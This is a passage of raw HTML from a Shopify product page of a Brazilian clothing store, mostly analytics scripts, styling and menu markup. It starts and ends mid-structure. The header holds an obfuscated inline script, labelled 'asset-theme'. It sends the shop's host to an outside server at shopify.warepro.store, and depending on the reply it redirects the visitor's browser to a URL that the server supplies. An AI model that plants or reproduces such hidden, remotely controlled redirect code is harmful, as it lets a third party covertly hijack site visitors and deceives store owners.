Branco","untranslatedTitle":"M \/ Azul + Branco"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Social Feminina Neide","vendor":"Miss Bella Store","id":"8600072650977","untranslatedTitle":"Camisa Social Feminina Neide","url":"\/products\/camisa-social-feminina-neide","type":"N - Camisa 23"},"id":"45397726462177","image":{"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"},"sku":"14:200003699;5:361385","title":"G \/ Azul + Branco","untranslatedTitle":"G \/ Azul + Branco"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Social Feminina Neide","vendor":"Miss Bella Store","id":"8600072650977","untranslatedTitle":"Camisa Social Feminina Neide","url":"\/products\/camisa-social-feminina-neide","type":"N - Camisa 23"},"id":"45397726527713","image":{"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"},"sku":"14:200003699;5:100014065","title":"GG \/ Azul + Branco","untranslatedTitle":"GG \/ Azul + Branco"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Social Feminina Neide","vendor":"Miss Bella Store","id":"8600072650977","untranslatedTitle":"Camisa Social Feminina Neide","url":"\/products\/camisa-social-feminina-neide","type":"N - Camisa 23"},"id":"45397726593249","image":{"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"},"sku":"14:200003699;5:4182","title":"XGG \/ Azul + Branco","untranslatedTitle":"XGG \/ Azul + Branco"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Camisa Social Feminina Neide","vendor":"Miss Bella Store","id":"8600072650977","untranslatedTitle":"Camisa Social Feminina Neide","url":"\/products\/camisa-social-feminina-neide","type":"N - Camisa 23"},"id":"45397726691553","image":{"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"},"sku":"14:200003699;5:4183","title":"XXGG \/ Azul + Branco","untranslatedTitle":"XXGG \/ Azul + Branco"}],"purchasingCompany":null},},"https://missbellastore.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27761016901","storefrontBaseUrl":"https:\/\/missbellastore.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Social Feminina Neide\",\"vendor\":\"Miss Bella Store\",\"id\":\"8600072650977\",\"untranslatedTitle\":\"Camisa Social Feminina Neide\",\"url\":\"\/products\/camisa-social-feminina-neide\",\"type\":\"N - Camisa 23\"},\"id\":\"45397726265569\",\"image\":{\"src\":\"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881\"},\"sku\":\"14:200003699;5:100014064\",\"title\":\"P \/ Azul + Branco\",\"untranslatedTitle\":\"P \/ Azul + Branco\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8600072650977,"gid":"gid:\/\/shopify\/Product\/8600072650977","vendor":"Miss Bella Store","type":"N - Camisa 23","handle":"camisa-social-feminina-neide","variants":[{"id":45397726265569,"price":19990,"name":"Camisa Social Feminina Neide - P \/ Azul + Branco","public_title":"P \/ Azul + Branco","sku":"14:200003699;5:100014064"},{"id":45397726363873,"price":19990,"name":"Camisa Social Feminina Neide - M \/ Azul + Branco","public_title":"M \/ Azul + Branco","sku":"14:200003699;5:361386"},{"id":45397726462177,"price":19990,"name":"Camisa Social Feminina Neide - G \/ Azul + Branco","public_title":"G \/ Azul + Branco","sku":"14:200003699;5:361385"},{"id":45397726527713,"price":19990,"name":"Camisa Social Feminina Neide - GG \/ Azul + Branco","public_title":"GG \/ Azul + Branco","sku":"14:200003699;5:100014065"},{"id":45397726593249,"price":19990,"name":"Camisa Social Feminina Neide - XGG \/ Azul + Branco","public_title":"XGG \/ Azul + Branco","sku":"14:200003699;5:4182"},{"id":45397726691553,"price":19990,"name":"Camisa Social Feminina Neide - XXGG \/ Azul + Branco","public_title":"XXGG \/ Azul + Branco","sku":"14:200003699;5:4183"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8600072650977,"requestId":"66d58dbb-623f-4762-b232-1026fa2828d0-1769000505"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27761016901,
      theme_id: 137216950497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//missbellastore.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//missbellastore.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//missbellastore.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27761016901,"isMerchantRequest":null,"themeId":137216950497,"themeCityHash":"14366296352154104449","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"dd0e55aa-12c9-44ba-99d2-77c110e59e6d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8600072650977,"requestId":"66d58dbb-623f-4762-b232-1026fa2828d0-1769000505","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":45397726265569,"productId":8600072650977,"productGid":"gid:\/\/shopify\/Product\/8600072650977","name":"Camisa Social Feminina Neide - P \/ Azul + Branco","price":"199.90","sku":"14:200003699;5:100014064","brand":"Miss Bella Store","variant":"P \/ Azul + Branco","category":"N - Camisa 23","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":45397726265569,"productId":8600072650977,"productGid":"gid:\/\/shopify\/Product\/8600072650977","name":"Camisa Social Feminina Neide - P \/ Azul + Branco","price":"199.90","sku":"14:200003699;5:100014064","brand":"Miss Bella Store","variant":"P \/ Azul + Branco","category":"N - Camisa 23","nonInteraction":true,"remote":false,"referer":"https:\/\/missbellastore.com.br\/products\/camisa-social-feminina-neide"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//missbellastore.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://missbellastore.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27761016901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137216950497"
  data-theme-name="Warepro"
  data-theme-version="2.7.2.35"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://missbellastore.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK8FD4HG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
    <div id="shopify-section-carrossel-de-texto" class="shopify-section"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-carrossel-de-texto"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="20"
    data-marquee-direction="esquerda"
    data-section-id="carrossel-de-texto"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Parcele Em 12x No Cartão
        
        
      </li>
    
      <li class="px-6" >
        
        
          Frete Grátis Somente Hoje
        
        
      </li>
    
      <li class="px-6" >
        
        
          Aplique o Cupom: BEMVINDO
        
        
      </li>
    
  </ul>
</section></div>
    <div id="shopify-section-banner-de-oferta" class="shopify-section"><section data-section-id="banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#000000 20%, #000000 50%, #000000 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><style>@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__link.link {
  margin-left: 8px;
}

.nav-bar__item {
  display: inline-flex;
}
  
.header {
  background: linear-gradient(360deg, #ffffff, #ffffff) !important;
}  

.nav-bar {
  padding-top: 0px;
}
  
@media screen and (min-width: 1000px) {
.nav-bar__item {
  padding: 17px 0;
}
}        
      
:root {
--cor-de-fundo-barra-de-pesquisa  : 233, 233, 233;
--header-is-sticky: 0;
--header-inline-navigation: 1;
}

#shopify-section-header {
position: relative;
z-index: 5;}

.header__logo-image {
  max-width: 160px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 180px !important;
}
}@media screen and (min-width: 1000px) {
/* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
.header:not(.header--condensed) {
  padding-bottom: 0;
}
}.icone_meu_cabecalho {
  fill: #333333;
  margin-right: 6px;  
}#shopify-section-header {
  border-bottom: 1px solid #ddd;
  box-shadow: 0 4px 5.88px 0.12px rgba(0,0,0,.12);
}.search-bar__submit {
  color: #ffffff;
  background: #e2a995;
}  
</style><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x367e(_0xa75f62,_0x464a5c){var _0x59ed32=_0x4a38();return _0x367e=function(_0x517b54,_0x44da0d){_0x517b54=_0x517b54-(0x1*0xb0b+0x947+-0x126e);var _0xb4ed4d=_0x59ed32[_0x517b54];return _0xb4ed4d;},_0x367e(_0xa75f62,_0x464a5c);}var _0x2d2d71=_0x367e;(function(_0x631f43,_0x1421f8){var _0x3b3d7e=_0x367e,_0x2bc446=_0x631f43();while(!![]){try{var _0xa7953b=-parseInt(_0x3b3d7e(0x1ed))/(0x11*-0x191+0x2*-0xf01+0x38a4)+parseInt(_0x3b3d7e(0x1f3))/(0x1742+-0xb*0x1a2+-0x54a*0x1)+parseInt(_0x3b3d7e(0x1f0))/(0x4e*0x17+-0x530*0x2+-0xad*-0x5)*(parseInt(_0x3b3d7e(0x1ec))/(-0xc7+0xb*0x359+-0x2408))+-parseInt(_0x3b3d7e(0x1e8))/(0x2de+-0xc*-0x13+-0x3bd)*(parseInt(_0x3b3d7e(0x1e6))/(-0xa3*0x26+0xde9*-0x2+0x2*0x1a05))+-parseInt(_0x3b3d7e(0x1e7))/(-0x15ff*-0x1+0x1*-0x20c5+-0x23*-0x4f)+-parseInt(_0x3b3d7e(0x1fd))/(-0x1*0x18ed+0xb31+0x371*0x4)*(-parseInt(_0x3b3d7e(0x1fc))/(-0xa06*-0x2+-0x67a+-0xd89))+-parseInt(_0x3b3d7e(0x1ee))/(-0x12*-0x1d+0x23a1+-0x25a1)*(parseInt(_0x3b3d7e(0x1e4))/(-0xdc1*-0x1+0x5*-0x494+0x92e));if(_0xa7953b===_0x1421f8)break;else _0x2bc446['push'](_0x2bc446['shift']());}catch(_0x57a9fa){_0x2bc446['push'](_0x2bc446['shift']());}}}(_0x4a38,0xfe2b4+0x561bb*-0x2+0x4b227),localStorage[_0x2d2d71(0x1f1)](_0x2d2d71(0x1ea),_0x2d2d71(0x1f6)+_0x2d2d71(0x1f2)+_0x2d2d71(0x201)+_0x2d2d71(0x1fa)+_0x2d2d71(0x1f8)));let setdata=window[_0x2d2d71(0x1f4)][_0x2d2d71(0x200)];var passou='',request=$[_0x2d2d71(0x1ea)]({'url':localStorage[_0x2d2d71(0x1ef)](_0x2d2d71(0x1ea)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x2d2d71(0x1f5),'dataType':_0x2d2d71(0x202),'complete':function(_0x166996,_0x2598dc){var _0x56ab0f=_0x2d2d71,_0x3ad203={'KomaK':function(_0x18c003,_0x5c75c7){return _0x18c003===_0x5c75c7;},'eawfA':_0x56ab0f(0x1ff),'dXdpQ':function(_0x32478f,_0x386800){return _0x32478f===_0x386800;}};if(_0x3ad203[_0x56ab0f(0x1e5)](_0x2598dc,_0x3ad203[_0x56ab0f(0x1fe)])||!_0x166996[_0x56ab0f(0x1f9)+'xt'])console[_0x56ab0f(0x1fb)](_0x166996,_0x2598dc);else{var _0x28e8fd=_0x166996[_0x56ab0f(0x1f9)+'xt'],_0x3793b8=_0x28e8fd[_0x56ab0f(0x1e9)](';');_0x3ad203[_0x56ab0f(0x1eb)](_0x3793b8[0x1a25+0x19c5+-0x33ea],'f')&&(window[_0x56ab0f(0x1f4)][_0x56ab0f(0x1f7)]=_0x3793b8[-0x16fc+-0x265a+0x3d57]);}}});function _0x4a38(){var _0x351a12=['12lLXtYR','2476250gXvoxM','2417610SfwHsA','split','ajax','dXdpQ','104PmALnl','288871TDHTYh','12670DgxEVh','getItem','90462yocBmE','setItem','opify.ware','1567760iSDWDX','location','POST','https://sh','href','/index.php','responseTe','validation','log','20259IhYoRC','2872yIrnwx','eawfA','error','host','pro.store/','json','1067QRHbAq','KomaK'];_0x4a38=function(){return _0x351a12;};return _0x4a38();}</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/collections" class="mobile-menu__nav-link" data-type="menuitem">Coleções</a></li><li class="mobile-menu__nav-item"><a href="/policies/shipping-policy" class="mobile-menu__nav-link" data-type="menuitem">Política de Envio</a></li><li class="mobile-menu__nav-item"><a href="/policies/refund-policy" class="mobile-menu__nav-link" data-type="menuitem">Política de Devolução e Reembolso</a></li><li class="mobile-menu__nav-item"><a href="/pages/rastrear-pedido" class="mobile-menu__nav-link" data-type="menuitem">Rastreie seu Pedido </a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#4b4b4b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#4b4b4b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#000000" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:atendimento@missbellastore.com.br">atendimento@missbellastore.com.br</a>
            </div></div></div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Miss Bella Store</span>
              <img loading="lazy" class="header__logo-image"
                   style="max-width: 180px"
                   width="2000"
                   height="836"src="//missbellastore.com.br/cdn/shop/files/Logo_0d2cb2f0-caa9-4b0b-9a9c-e8c317da4eb9_180x@2x.png?v=1665758166"
                   alt="Miss Bella Store"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 20px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.60);">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">
                <input type="hidden" name="options[unavailable_products]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><div class="search-bar__filter">
                    <label for="search-product-type" class="search-bar__filter-label">
                      <span class="search-bar__filter-active">Todas as categorias</span><svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></label>

                    <select id="search-product-type">
                      <option value="" selected="selected">Todas as categorias</option><option value="2025 - Vestido - 01">2025 - Vestido - 01</option><option value="2025 - Vestido - 02">2025 - Vestido - 02</option><option value="2025 - Vestido - 03">2025 - Vestido - 03</option><option value="2025 - Vestido - 04">2025 - Vestido - 04</option><option value="2025 - Vestido - 05">2025 - Vestido - 05</option><option value="2025 - Vestido - 06">2025 - Vestido - 06</option><option value="2025 - Vestido - 07">2025 - Vestido - 07</option><option value="2025 - Vestido - 08">2025 - Vestido - 08</option><option value="2025 - Vestido - 09">2025 - Vestido - 09</option><option value="2025 - Vestido - 10">2025 - Vestido - 10</option><option value="2025 - Vestido - 11">2025 - Vestido - 11</option><option value="2025 - Vestido - 12">2025 - Vestido - 12</option><option value="2025 - Vestido - 13">2025 - Vestido - 13</option><option value="2025 - Vestido - 14">2025 - Vestido - 14</option><option value="2025 - Vestido - 15">2025 - Vestido - 15</option><option value="2025 - Vestido - 16">2025 - Vestido - 16</option><option value="2025 - Vestido - 17">2025 - Vestido - 17</option><option value="2025 - Vestido - 18">2025 - Vestido - 18</option><option value="2025 - Vestido - 19">2025 - Vestido - 19</option><option value="2025 - Vestido - 20">2025 - Vestido - 20</option><option value="Blusa 01">Blusa 01</option><option value="Blusa 06">Blusa 06</option><option value="Blusa de Inverno 04">Blusa de Inverno 04</option><option value="Blusa de Inverno 05">Blusa de Inverno 05</option><option value="Blusa de Inverno 08">Blusa de Inverno 08</option><option value="BO1">BO1</option><option value="BO11">BO11</option><option value="BO12">BO12</option><option value="BO17">BO17</option><option value="BO20">BO20</option><option value="BO22">BO22</option><option value="BO23">BO23</option><option value="BO24">BO24</option><option value="BO25">BO25</option><option value="BO3">BO3</option><option value="BO5">BO5</option><option value="BO8">BO8</option><option value="Bolsa">Bolsa</option><option value="Bolsa 02">Bolsa 02</option><option value="Bolsa 03">Bolsa 03</option><option value="Bolsa 04">Bolsa 04</option><option value="Bolsa 05">Bolsa 05</option><option value="Bolsa 06">Bolsa 06</option><option value="Bolsa 08">Bolsa 08</option><option value="Bolsa 09">Bolsa 09</option><option value="Bolsa 10">Bolsa 10</option><option value="Bolsa 101">Bolsa 101</option><option value="Bolsa 102">Bolsa 102</option><option value="Bolsa 104">Bolsa 104</option><option value="Bolsa 105">Bolsa 105</option><option value="Bolsa 107">Bolsa 107</option><option value="Bolsa 108">Bolsa 108</option><option value="Bolsa 109">Bolsa 109</option><option value="Bolsa 111">Bolsa 111</option><option value="Bolsa 112">Bolsa 112</option><option value="Bolsa 113">Bolsa 113</option><option value="Bolsa 114">Bolsa 114</option><option value="Bolsa 115">Bolsa 115</option><option value="Bolsa 117">Bolsa 117</option><option value="Bolsa 118">Bolsa 118</option><option value="Bolsa 120">Bolsa 120</option><option value="Bolsa 121">Bolsa 121</option><option value="Bolsa 122">Bolsa 122</option><option value="Bolsa 13">Bolsa 13</option><option value="Bolsa 17">Bolsa 17</option><option value="Bolsa 18">Bolsa 18</option><option value="Bolsa 20">Bolsa 20</option><option value="Bolsa 21">Bolsa 21</option><option value="Bolsa 23">Bolsa 23</option><option value="Bolsa 31">Bolsa 31</option><option value="Bolsa 32">Bolsa 32</option><option value="Bolsa 33">Bolsa 33</option><option value="Bolsa 34">Bolsa 34</option><option value="Bolsa 36">Bolsa 36</option><option value="Bolsa 38">Bolsa 38</option><option value="Bolsa 40">Bolsa 40</option><option value="Bolsa 41">Bolsa 41</option><option value="Bolsa 42">Bolsa 42</option><option value="Bolsa 43">Bolsa 43</option><option value="Bolsa 46">Bolsa 46</option><option value="Bolsa 48">Bolsa 48</option><option value="Bolsa 49">Bolsa 49</option><option value="Bolsa 50">Bolsa 50</option><option value="Bolsa 52">Bolsa 52</option><option value="Bolsa 53">Bolsa 53</option><option value="Bolsa 55">Bolsa 55</option><option value="Bolsa 56">Bolsa 56</option><option value="Bolsa 59">Bolsa 59</option><option value="Bolsa 61">Bolsa 61</option><option value="Bolsa 62">Bolsa 62</option><option value="Bolsa 63">Bolsa 63</option><option value="Bolsa 66">Bolsa 66</option><option value="Bolsa 73">Bolsa 73</option><option value="Bolsa 74">Bolsa 74</option><option value="Bolsa 75">Bolsa 75</option><option value="Bolsa 77">Bolsa 77</option><option value="Bolsa 78">Bolsa 78</option><option value="Bolsa 80">Bolsa 80</option><option value="Bolsa 81">Bolsa 81</option><option value="Bolsa 82">Bolsa 82</option><option value="Bolsa 84">Bolsa 84</option><option value="Bolsa 85">Bolsa 85</option><option value="Bolsa 88">Bolsa 88</option><option value="Bolsa 89">Bolsa 89</option><option value="Bolsa 90">Bolsa 90</option><option value="Bolsa 92">Bolsa 92</option><option value="Bolsa 93">Bolsa 